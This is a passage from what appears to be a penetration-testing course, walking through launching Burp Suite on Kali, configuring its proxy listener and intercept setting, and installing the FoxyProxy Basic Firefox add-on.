

*Figure 8: Starting Burp Suite* 

We can also launch it from the command line with **burpsuite**:

kali@kali:~\$ **burpsuite**

*Listing 280 - Starting Burp Suite from a terminal shell* 

Once it launches, we'll choose *Temporary project* and click *Next*.





*Figure 9: Burp Startup* 

We'll leave *Use Burp defaults* selected and click *Start Burp*.







After a few moments, the UI will load.

| Burp Project Intruder Repeater Window Help                  |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|-------------------------------------------------------------|----------|-------------|---------------|---------------------------------------------|------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|------------------------------------------------------|------|--|--|
| Dashboard                                                   | Target   | Proxy       | Intruder      | Repeater                                    | Sequencer              | Decoder                                                                   | Comparer                                                                                                    | Extender                                                                                                    | Project options          | User options                                         |      |  |  |
| <b>Tasks</b>                                                |          | +) New scan | $\widehat{H}$ | <b>New live task</b>                        | ⊙⇔⊙∠                   | Upgrade to Burp Suite Professional to automatically find vulnerabilities! |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| $\nabla$ Filter                                             | Running  | Paused      | Finished      |                                             |                        | ⊙∡^<br>Issue activity [Pro version only]                                  |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| 1. Live passive crawl from Proxy (all traffic)              |          |             |               |                                             | $0$ $0$ $\overline{0}$ | $\nabla$ Filter<br>High<br>Medium<br>Certain<br>Firm<br>Info<br>Low       |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| Add links. Add item itself, same  0 items added to site map |          |             |               |                                             |                        |                                                                           | Issue type                                                                                                    |                                                                                                    |                          |                                                      | Host |  |  |
| Capturing:                                                  |          |             |               | 0 responses processed<br>0 responses queued |                        |                                                                           | Suspicious input transformation (reflected)<br>SMTP header injection<br>Serialized object in HTTP message<br>Cross-site scripting (DOM-based)<br>! XML external entity injection | http://insecure-bank.com A<br>http://insecure-website<br>http://insecure-bank.com<br>https://insecure-bank.cor<br>https://vulnerable-websi |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    | External service interaction (HTTP)                                                                                                    |                          | https://insecure-website                             |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    | Web cache poisoning                                                                                                    | http://insecure-bank.com |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           | SQL injection                                                                                                    | Server-side template injection                                                                                                    |                          | http://insecure-bank.com<br>https://vulnerable-websi |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           | $\blacktriangleleft$                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| <b>Event log</b>                                            |          |             |               |                                             |                        | ⊙∡^                                                                       | Advisory                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| $\nabla$ Filter                                             | Critical | Error       | Info          | Debug                                       | D<br>Search            |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| Time                                                        |          | Type        |               | Source                                      | Message                |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
| 11:55:19 22 Jul 2019                                        |          | Info        |               | Proxy                                       |                        | Proxy service started                                                     |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        | $\blacksquare$                                                            |                                                                                                    |                                                                                                    |                          |                                                      |      |  |  |
|                                                             |          |             |               |                                             |                        |                                                                           |                                                                                                    | Memory: 58.0MB                                                                                                    |                          | Disk: 13.4MB                                         |      |  |  |

*Figure 11: Burp Suite User Interface* 

Let's start with the *Proxy* tool. With this tool, we can intercept any request sent from the browser before it is passed on to the server. We can change almost anything about the request at this point, such as parameter names, form values, or adding new headers. This lets us test how an application handles unexpected arbitrary input. For example, an input field might have a size limit of 20 characters, but we could use Burp Suite to modify a request to submit 30 characters.

In order to set up a proxy, we will first click the *Proxy* tab to reveal several sub-tabs and disable the *Intercept* tool, found under the *Intercept* tab. When *Intercept* is enabled, we have to manually **|**click on *Forward* to send each request onward to its destination. Alternatively, we can click *Drop* to *not* send the request. There are times when we will want to intercept traffic and modify it, but when we are just browsing a site, having to click *Forward* on each request becomes very tedious.



The *Intercept is on/off* toggle button displays the current state of the tool and can be used to enable or disable it as required. Therefore, we will set this to *Intercept is off* to allow our browser traffic to flow normally:







Next, we can review the proxy listener settings. The *Options* sub-tab shows what ports are listening for proxy requests.



*Figure 13: Proxy Listeners* 

By default, Burp Suite enables a proxy listener on localhost:8080. This is the host and port that our browser must connect to in order to proxy traffic through Burp Suite. We will leave these default settings.



The *Intercept* tool is enabled at start up in Burp Suite's default configuration. We can check this setting under *User options* > *Misc* > *Proxy Interception*. However, many users prefer to disable Intercept on startup, which can be done by selecting *Always disable*. Either way, we can still manually toggle Intercept on and off through *Proxy* > *Intercept* > *Intercept is on/off*.



*Figure 14: Disabling Intercept on Startup* 



Next, we'll select *Proxy* and then *HTTP history*. The contents will be blank until traffic has been sent through Burp Suite:



*Figure 15: Proxy History* 

According to its author, *FoxyProxy Basic*245 is a "simple on/off proxy switcher" add-on for Firefox. We will use it to enable or disable the Firefox proxy settings. Let's install that now. We can do it from within Firefox by clicking the *Open menu* button and selecting "Adds Ons" from the menu:



*Figure 16: Firefox Menu* 

<sup>245 (</sup>Mozilla, 2019), https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-basic/



Once the *Add-ons Manager* page is open, we will search for "FoxyProxy Basic" by entering it in the search box in the upper right hand corner of the page and pressing enter:



*Figure 17: Firefox Add-ons Manager* 



At the time of this writing, there are two versions of FoxyProxy available: Basic and Standard. We will use Basic because it is easier to configure and we don't need any of the extra functionality of the Standard version:

